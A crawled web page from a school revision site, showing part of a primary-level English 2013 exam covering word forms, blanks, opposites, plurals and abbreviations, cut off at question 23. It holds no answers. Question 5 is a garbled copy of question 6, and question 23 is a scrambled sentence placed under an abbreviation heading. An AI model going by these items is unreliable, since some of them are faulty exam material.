

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.revisenow.net/qns/index.php/english/revision-2013
body_size: 12628
content:
<!DOCTYPE html>
<html lang="en">
<head>
<base href="https://www.revisenow.net/qns/index.php/english/revision-2013" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Mathematics, English, Science, Social Studies, Biology, Chemistry, Physics, Computer Studies, Commerce, Accounts, History of africa, Geography of east Africa, Entrepreneurship,  Health Science" />
	<meta name="description" content="Simply excel with leading ReviseNow Online database for primary, secondary, advanced and tertiary institutions' questions of all topics. " />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>ReviseNow 2013 - Revise Now</title>
	<link href="/qns/templates/travel/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/qns/templates/travel/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="/qns/templates/travel/css/bootstrap-responsive.css" rel="stylesheet" type="text/css" />
	<link href="/qns/templates/travel/css/style.css" rel="stylesheet" type="text/css" />
	<link href="http://fonts.googleapis.com/css?family=Open+Sans" rel="stylesheet" type="text/css" />
	<link href="http://fonts.googleapis.com/css?family=Vollkorn" rel="stylesheet" type="text/css" />
	<link href="http://fonts.googleapis.com/css?family=Oswald" rel="stylesheet" type="text/css" />
	<link href="http://fonts.googleapis.com/css?family=Nobile" rel="stylesheet" type="text/css" />
	<link href="https://www.revisenow.net/qns/modules/mod_je_accordionmenu/css/style.css" rel="stylesheet" type="text/css" />
	<link href="/qns/modules/mod_jse_megamenu/assets/css/style.css" rel="stylesheet" type="text/css" />
	<link href="/qns/modules/mod_jse_megamenu/assets/css/style/darkblue.css" rel="stylesheet" type="text/css" />
	<link href="/qns/modules/mod_jse_megamenu/assets/css/style_responsive.css" rel="stylesheet" type="text/css" />
	<style type="text/css">

#je_accord100.je_acc {color: #FFFFFF; font-family: 'Open Sans', Arial, sans-serif;}
#je_accord100.je_acc > ul > li > a { border-left: 1px solid #005491; border-right: 1px solid #005491; border-top: 1px solid #005491; color: #FFFFFF; background: #007CB9;}
#je_accord100.je_acc > ul > li > a:hover,
#je_accord100.je_acc > ul > li.active > a,
#je_accord100.je_acc > ul > li.open > a { color: #FFFFFF; background: #0068a5;}
#je_accord100.je_acc > ul > li.open > a { border-bottom: 1px solid #005491;}
#je_accord100.je_acc > ul > li:last-child > a,
#je_accord100.je_acc > ul > li.last > a {border-bottom: 1px solid #005491;}
#je_accord100 .holder::after { border-top: 2px solid #FFFFFF; border-left: 2px solid #FFFFFF;}
#je_accord100.je_acc > ul > li > a:hover > span::after,
#je_accord100.je_acc > ul > li.active > a > span::after,
#je_accord100.je_acc > ul > li.open > a > span::after { border-color: #FFFFFF;}
#je_accord100.je_acc ul ul li a { border-bottom: 1px solid #212a36; border-left: 1px solid #212a36; border-right: 1px solid #212a36; color: #ffffff; background: #49525E;}
#je_accord100.je_acc ul ul li:hover > a,
#je_accord100.je_acc ul ul li.open > a,
#je_accord100.je_acc ul ul li.active > a { color: #ffffff; background: #353e4a;}
#je_accord100.je_acc > ul > li > ul > li.open:last-child > a,
#je_accord100.je_acc > ul > li > ul > li.last.open > a { border-bottom: 1px solid #212a36;}
#je_accord100.je_acc ul ul li.has-sub > a::after { border-top: 2px solid #ffffff; border-left: 2px solid #ffffff;}
#je_accord100.je_acc ul ul li.active > a::after,
#je_accord100.je_acc ul ul li.open > a::after,
#je_accord100.je_acc ul ul li > a:hover::after { border-color: #ffffff;}
#js-mainnav.darkblue ul.level1 .childcontent { margin: -20px 0 0 170px; }
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"5f2a1f97a9186f6f345693c7ed511fe0","system.paths":{"root":"\/qns","base":"\/qns"}}</script>
	<script src="/qns/media/jui/js/jquery.min.js?6d17befe35fe356ea467992ece99b8b5" type="text/javascript"></script>
	<script src="/qns/media/jui/js/jquery-noconflict.js?6d17befe35fe356ea467992ece99b8b5" type="text/javascript"></script>
	<script src="/qns/media/jui/js/jquery-migrate.min.js?6d17befe35fe356ea467992ece99b8b5" type="text/javascript"></script>
	<script src="/qns/media/system/js/caption.js?6d17befe35fe356ea467992ece99b8b5" type="text/javascript"></script>
	<script src="/qns/media/system/js/mootools-core.js?6d17befe35fe356ea467992ece99b8b5" type="text/javascript"></script>
	<script src="/qns/media/system/js/core.js?6d17befe35fe356ea467992ece99b8b5" type="text/javascript"></script>
	<script src="/qns/media/system/js/mootools-more.js?6d17befe35fe356ea467992ece99b8b5" type="text/javascript"></script>
	<script src="/qns/modules/mod_jse_megamenu/assets/js/HoverIntent.js" type="text/javascript"></script>
	<script src="/qns/modules/mod_jse_megamenu/assets/js/script.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});
jQuery( function( ) {
	jQuery( document ).ready(function() {
	jQuery('.active').addClass('open');
	jQuery('.active').children('ul').slideDown();
	jQuery('#je_accord100 li.has-sub>a').on('click', function(){
			jQuery(this).removeAttr('href');
			var element = jQuery(this).parent('li');

			if (element.hasClass('open')) {
				element.removeClass('open');
				element.find('li').removeClass('open');
				element.find('ul').slideUp('normal');
			}
			else {
				element.addClass('open');
				element.children('ul').slideDown('normal');
				element.siblings('li').children('ul').slideUp('normal');
				element.siblings('li').removeClass('open');
				element.siblings('li').find('li').removeClass('open');
				element.siblings('li').find('ul').slideUp('normal');
			}
		});

	jQuery('#je_accord100>ul>li.has-sub>a').append('<span class="holder"></span>');
});
});
jQuery(function($) {
			 $('1').each(function() {
				var title = $(this).attr('title');
				if (title) {
					var parts = title.split('::', 2);
					var mtelement = document.id(this);
					mtelement.store('tip:title', parts[0]);
					mtelement.store('tip:text', parts[1]);
				}
			});
			var JTooltips = new Tips($('1').get(), {"maxTitleChars": 50,"fixed": false});
		});
	</script>

    <meta name="viewport" content="width=device-width, initial-scale=1.0">
<!--[if lt IE 9]>
		<script src="/qns/media/jui/js/html5.js"></script>
	<![endif]-->
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9140585854032566",
          enable_page_level_ads: true
     });
</script>
    </head>
    <body>
	<!-- Toolbar section 
	  <div class="row-fluid toolbar"><div class="container">
			<div class="span4">  </div>
			<div class="span3">  </div>
			<div class="span5"> </div>
		</div>	</div>	!-->
	  	<!-- Header section !-->
	  <div class="container wrap1"><div class="row-fluid">
		 <div class="span3"> <a href="/qns/./">

<div class="custom"  >
	<p><img src="/qns/images/logo.png" alt="ReviseNow" /></p></div>
</a></div>
		 
		 <div class="span9"> 

<div class="custom"  >
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 728x90, TOP Right (next 2  Logo) -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-9140585854032566"
     data-ad-slot="5476651107"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
 </div>
		</div></div>
	<!-- Menu section !-->
	<div class="container menu"><div class="row-fluid">
		<div class="span8"> <div id="js-mainnav" class="clearfix megamenu horizontal left darkblue">
		<div id="js-megaMenuToggle" class="megaMenuToggle">
		Menu		<span class="megaMenuToggle-icon"></span>
	</div>
		<div class="js-megamenu clearfix" id="js-meganav">
<ul class="megamenu level0"><li  class="mega first submenu-align-auto"><a href="/qns/index.php"  class="mega first " id="menu101" ><span class="menu-title">HOME</span></a></li><li  class="mega submenu-align-auto"><a href="/qns/index.php/primary"  class="mega " id="menu102" ><span class="menu-title">PRIMARY</span></a></li><li  class="mega submenu-align-auto"><a href="/qns/index.php/secondary"  class="mega " id="menu103" ><span class="menu-title">SECONDARY</span></a></li><li  class="mega submenu-align-auto"><a href="/qns/index.php/advanced"  class="mega " id="menu104" ><span class="menu-title">ADVANCED</span></a></li><li  class="mega last submenu-align-auto"><a href="#"  class="mega last " id="menu105" ><span class="menu-title">INSTITUTIONS</span></a></li></ul>
</div></div>

<!--<style type="text/css">
	 ul.level1 .childcontent { margin: -20px 0 0 px; }
</style>-->

	<script type="text/javascript">
		var megamenu = new jsMegaMenuMoo ('js-meganav', {
			'bgopacity': 0,
			'animation': 'slide',
			'delayHide': 300,
			'menutype': 'horizontal',
			'direction':'down',
			'action':'mouseenter',
			'tips': false,
			'duration': 300,
			'hover_delay': 50,
			'sticky': 0,
			'menu_alignment': 'left',
			'sticky_alignment': 'center'
		});
	</script>
	</div>
		<div class="span4"> 

<div class="custom"  >
	<p style="margin-top: 2px; text-align: right; padding-right: 10px;"><a title="FACEBOOK" href="https://www.facebook.com/revisenow.net" target="_blank"><img src="/qns/images/facebook.png" alt="Facebook" width="23" height="23" /></a>   <a title=" Google ++" href="#"><img src="/qns/images/google.png" alt="Google ++" width="21" height="21" /></a>    <a title="LinkedIn" href="#"><img src="/qns/images/linkedin.png" alt="LinkedIn" width="23" height="23" /></a>     <a title="Twitter" href="#"><img src="/qns/images/twitter.png" alt="Twitter" width="21" height="21" /></a></p></div>
</div>
		
	</div> </div> 

	<div class="container wrapper">
	<div class="sp"></div>
	<div class="row-fluid fp">
								<div class="span12"></div>
							</div>
	<!-- Middle Section !-->
	<div class="row-fluid"><div class="span12"></div></div>
	<div class="row-fluid">
		<div class="span10">
			<div class="span4"  style="background: #007CB9;">  </div>
			<div class="span4" style="background: #49525E;">  </div>
			<div class="span4" style="background:#0063C6;">  </div>
		</div>
		<div class="span2">  </div>
	</div>
	<!-- Content Section !-->
	 <div class="row-fluid">
				 <div class="span3"> 
<div id="je_accord100" class="je_acc ">

<ul >
<li class="item-108 active has-sub parent"><a href="#" >ENGLISH</a><ul><li class="item-610"><a href="/qns/index.php/english/revisenow-2019" >ReviseNow 2019</a></li><li class="item-584"><a href="/qns/index.php/english/revisenow-2018" >ReviseNow  2018</a></li><li class="item-527"><a href="/qns/index.php/english/revisenow-2017" >ReviseNow 2017</a></li><li class="item-471"><a href="/qns/index.php/english/revisenow-2016" >ReviseNow 2016</a></li><li class="item-475"><a href="/qns/index.php/english/revisenow-2015" >ReviseNow 2015</a></li><li class="item-474"><a href="/qns/index.php/english/revisenow-2014" >ReviseNow 2014</a></li><li class="item-473 current active"><a href="/qns/index.php/english/revision-2013" >ReviseNow 2013</a></li><li class="item-472"><a href="/qns/index.php/english/revisenow-2011" >ReviseNow 2011</a></li><li class="item-137"><a href="/qns/index.php/english/revisenow-2009" >ReviseNow 2009</a></li><li class="item-138"><a href="/qns/index.php/english/revisenow-2008" >ReviseNow 2008</a></li><li class="item-139"><a href="/qns/index.php/english/revisenow-2007" >ReviseNow 2007</a></li><li class="item-140"><a href="/qns/index.php/english/revision-2006" >ReviseNow 2006</a></li><li class="item-141"><a href="/qns/index.php/english/revisenow-2005" >ReviseNow 2005</a></li><li class="item-142"><a href="/qns/index.php/english/revisenow-2004" >ReviseNow 2004</a></li><li class="item-143"><a href="/qns/index.php/english/revisenow-2003" >ReviseNow 2003</a></li><li class="item-144"><a href="/qns/index.php/english/revisenow-2002" >ReviseNow 2002</a></li><li class="item-145"><a href="/qns/index.php/english/revision-2001" >Revision 2001</a></li><li class="item-146"><a href="/qns/index.php/english/revisenow-2000" >ReviseNow 2000</a></li><li class="item-147"><a href="/qns/index.php/english/revisenow-1999" >ReviseNow 1999</a></li><li class="item-148"><a href="/qns/index.php/english/revisenow-1998" >ReviseNow 1998</a></li></ul></li><li class="item-109 has-sub parent"><a href="/qns/" >SCIENCE</a><ul><li class="item-615"><a href="/qns/index.php/science/revisenow-2019" >ReviseNow 2019</a></li><li class="item-585"><a href="/qns/index.php/science/revisenow-2018" >ReviseNow 2018</a></li><li class="item-528"><a href="/qns/index.php/science/revisenow-2017" >ReviseNow 2017</a></li><li class="item-478"><a href="/qns/index.php/science/revisenow-2016" >ReviseNow 2016</a></li><li class="item-477"><a href="/qns/index.php/science/revisenow-2015" >ReviseNow 2015</a></li><li class="item-476"><a href="/qns/index.php/science/revisenow-2014" >ReviseNow 2014</a></li><li class="item-154"><a href="/qns/index.php/science/revisenow-2009" >ReviseNow 2009</a></li><li class="item-155"><a href="/qns/index.php/science/revisenow-2008" >ReviseNow 2008</a></li><li class="item-156"><a href="/qns/index.php/science/revisenow-2007" >ReviseNow 2007</a></li><li class="item-157"><a href="/qns/index.php/science/revisenow-2006" >ReviseNow 2006</a></li><li class="item-158"><a href="/qns/index.php/science/revisenow-2005" >ReviseNow 2005</a></li><li class="item-159"><a href="/qns/index.php/science/revisenow-2004" >ReviseNow 2004</a></li><li class="item-160"><a href="/qns/index.php/science/revisenow-2003" >ReviseNow 2003</a></li><li class="item-161"><a href="/qns/index.php/science/revisenow-2002" >ReviseNow 2002</a></li><li class="item-162"><a href="/qns/index.php/science/revisenow-2001" >ReviseNow 2001</a></li><li class="item-163"><a href="/qns/index.php/science/revisenow-2000" >ReviseNow 2000</a></li><li class="item-164"><a href="/qns/index.php/science/revisenow-1999" >ReviseNow 1999</a></li><li class="item-165"><a href="/qns/index.php/science/revisenow-1998" >ReviseNow 1998</a></li></ul></li><li class="item-110 has-sub parent"><a href="/qns/" >SOCIAL STUDIES</a><ul><li class="item-614"><a href="/qns/index.php/social-studies/year-2019" >ReviseNow 2019</a></li><li class="item-586"><a href="/qns/index.php/social-studies/year-2018" >ReviseNow 2018</a></li><li class="item-529"><a href="/qns/index.php/social-studies/year-2017" >ReviseNow 2017</a></li><li class="item-481"><a href="/qns/index.php/social-studies/year-2016" >ReviseNow 2016</a></li><li class="item-480"><a href="/qns/index.php/social-studies/year-2015" >ReviseNow 2015</a></li><li class="item-479"><a href="/qns/index.php/social-studies/year-2014" >ReviseNow 2014</a></li><li class="item-166"><a href="/qns/index.php/social-studies/sst-year-2009" >ReviseNow 2009</a></li><li class="item-167"><a href="/qns/index.php/social-studies/sst-year-2008" >ReviseNow 2008</a></li><li class="item-168"><a href="/qns/index.php/social-studies/sst-year-2007" >ReviseNow 2007</a></li><li class="item-169"><a href="/qns/index.php/social-studies/sst-year-2006" >ReviseNow 2006</a></li><li class="item-170"><a href="/qns/index.php/social-studies/sst-year-2005" >ReviseNow 2005</a></li><li class="item-171"><a href="/qns/index.php/social-studies/sst-year-2004" >ReviseNow 2004</a></li><li class="item-172"><a href="/qns/index.php/social-studies/sst-year-2003" >ReviseNow 2003</a></li><li class="item-173"><a href="/qns/index.php/social-studies/sst-year-2002" >ReviseNow 2002</a></li><li class="item-174"><a href="/qns/index.php/social-studies/sst-year-2001" >ReviseNow 2001</a></li><li class="item-175"><a href="/qns/index.php/social-studies/sst-year-2000" >ReviseNow 2000</a></li><li class="item-176"><a href="/qns/index.php/social-studies/sst-year-1999" >ReviseNow 1999</a></li><li class="item-177"><a href="/qns/index.php/social-studies/sst-year-1998" >ReviseNow 1998</a></li><li class="item-178"><a href="/qns/index.php/social-studies/sst-year-1997" >ReviseNow 1997</a></li><li class="item-179"><a href="/qns/index.php/social-studies/sst-year-1996" >ReviseNow 1996</a></li><li class="item-180"><a href="/qns/index.php/social-studies/sst-year-1995" >ReviseNow 1995</a></li><li class="item-181"><a href="/qns/index.php/social-studies/sst-year-1994" >ReviseNow 1994</a></li><li class="item-182"><a href="/qns/index.php/social-studies/sst-year-1993" >ReviseNow 1993</a></li><li class="item-183"><a href="/qns/index.php/social-studies/sst-year-1992" >ReviseNow 1992</a></li><li class="item-184"><a href="/qns/index.php/social-studies/sst-year-1991" >ReviseNow 1991</a></li></ul></li><li class="item-111 has-sub parent"><a href="/qns/" >MATHEMATICS</a><ul><li class="item-617"><a href="/qns/index.php/mathematics/year-2019" >ReviseNow 2019</a></li><li class="item-583"><a href="/qns/index.php/mathematics/year-2018" >ReviseNow 2018</a></li><li class="item-530"><a href="/qns/index.php/mathematics/year-2017" >ReviseNow 2017</a></li><li class="item-485"><a href="/qns/index.php/mathematics/year-2016" >ReviseNow 2016</a></li><li class="item-484"><a href="/qns/index.php/mathematics/year-2015" >ReviseNow 2015</a></li><li class="item-483"><a href="/qns/index.php/mathematics/year-2014" >ReviseNow 2014</a></li><li class="item-482"><a href="/qns/index.php/mathematics/year-2013" >ReviseNow 2013</a></li><li class="item-190"><a href="/qns/index.php/mathematics/year-2009" >ReviseNow 2009</a></li><li class="item-191"><a href="/qns/index.php/mathematics/year-2008" >ReviseNow 2008</a></li><li class="item-192"><a href="/qns/index.php/mathematics/year-2007" >ReviseNow 2007</a></li><li class="item-193"><a href="/qns/index.php/mathematics/year-2006" >ReviseNow 2006</a></li><li class="item-194"><a href="/qns/index.php/mathematics/year-2005" >ReviseNow 2005</a></li><li class="item-195"><a href="/qns/index.php/mathematics/year-2004" >ReviseNow 2004</a></li><li class="item-196"><a href="/qns/index.php/mathematics/year-2003" >ReviseNow 2003</a></li><li class="item-197"><a href="/qns/index.php/mathematics/year-2002" >ReviseNow 2002</a></li><li class="item-198"><a href="/qns/index.php/mathematics/year-2001" >ReviseNow 2001</a></li><li class="item-199"><a href="/qns/index.php/mathematics/year-2000" >ReviseNow 2000</a></li><li class="item-200"><a href="/qns/index.php/mathematics/year-1999" >ReviseNow 1999</a></li><li class="item-201"><a href="/qns/index.php/mathematics/year-1998" >ReviseNow 1998</a></li></ul></li></ul>
</div>
<script type="text/javascript">
  var el = document.getElementById('jExt100');
  if(el) {el.style.display += el.style.display = 'none';}
</script>
 </div>
		<div class="span7"> 
		<div class="row-fluid">
				<div class="span7">  </div>
				<div class="span5">  </div>
		</div>
				 
				<div id="system-message-container">
	</div>

			    <div class="item-page" itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="en-GB" />
	
		
			<div class="page-header">
		<h2 itemprop="headline">
			ENGLISH 2013		</h2>
							</div>
					
		
	
	
		
								<div itemprop="articleBody">
		<p style="line-height: normal;"><b><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">In each of the questions 1 to 10, use the correct form of the word given in brackets to complete the sentence.</span></b></p>
<ol start="1">
<li style="color: black; margin-bottom: 12pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">Most teachers arrange class registers &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..(alphabet)</span></li>
<li style="color: black; margin-bottom: 12pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">That cyclist is riding with a lot of &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;on that busy road(carefully)</span></li>
<li style="color: black; margin-bottom: 12pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">The triplets opened the door by &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..(them)</span></li>
<li style="color: black; margin-bottom: 12pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">The nurse will &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..all children who are below five years of age. (immunity)</span></li>
<li style="color: black; margin-bottom: 12pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">Ainomugisha is &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..to their teachers usually succeeded in their studies. (obey)</span></li>
<li style="color: black; margin-bottom: 12pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">Pupils who are &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..to their teachers usually succeeded in their studies. (obey)</span></li>
<li style="color: black; margin-bottom: 12pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">Which book gives the correct &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;of each word? (pronounce)</span></li>
<li style="color: black; margin-bottom: 12pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">The &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;of the twins was given a prize. (smart)</span></li>
<li style="color: black; margin-bottom: 12pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">The bride &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;.down to greet her husband. (kneel)</span></li>
<li style="color: black; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">Charlotte has baked very &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;cakes today. (taste)</span></li>
</ol>
<p style="line-height: normal;"><b><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">In each of the questions 11 to 55, fill in the blank space with a suitable word.</span></b></p>
<ol>
<li><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Don&rsquo;t play with a razor blade because &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;can hurt you.</span></li>
</ol><ol start="12">
<li style="color: black; margin-bottom: 12pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">We should thank our teachers &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;teaching us well.</span></li>
<li style="color: black; margin-bottom: 12pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">The carpenter will use a saw to&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;the wood into pieces.</span></li>
<li style="color: black; margin-bottom: 12pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">The man &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;.defiled the little girl was imprisoned for life.</span></li>
<li style="color: black; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">The letter &ldquo;e&rdquo; appears&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..in the word &lsquo;Wednesday&rsquo;</span></li>
</ol>
<p style="margin-bottom: 12pt; line-height: normal;"><b><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">In each of the questions 16 to 18, re-write the sentence giving one word for the underlined group of words.</span></b></p>
<ol start="16">
<li style="color: black; margin-bottom: 12pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">The figure is&nbsp;<span style="text-decoration: underline;">shaped in form of a circle.<br /> </span>&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;</span></li>
<li style="color: black; margin-bottom: 12pt; line-height: normal;"><span style="text-decoration: underline;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">Catching fish</span></span><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">&nbsp;is one of the activities in my district<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;</span></li>
<li style="color: black; margin-bottom: 12pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">Bright sister solves problems&nbsp;<span style="text-decoration: underline;">with ease</span><br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip; </span></li>
</ol>
<p style="margin-bottom: 12pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;"><br /> <br /> <b>In each of the questions 19 and 20, re-write the sentence giving the opposite form of the underlined word.</b></span></p>
<ol start="19">
<li style="color: black; margin-bottom: 12pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">Please&nbsp;<span style="text-decoration: underline;">sir</span>, may I come in?<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;.</span></li>
<li style="color: black; margin-bottom: 12pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">The baby was&nbsp;<span style="text-decoration: underline;">awake</span>&nbsp;when the Reverend arrived.<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;.<br /> <br /> <b>In questions 21 and 22, write the plural form of the given words.</b></span></li>
<li style="color: black; margin-bottom: 12pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">Box&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..</span></li>
<li style="color: black; margin-bottom: 12pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">Point of order&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;.<br /> <br /> <b>In questions 23 and 24, write the abbreviation of the given words</b></span></li>
<li style="color: black; margin-bottom: 12pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">Father&rsquo;s I name his know.<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..</span></li>
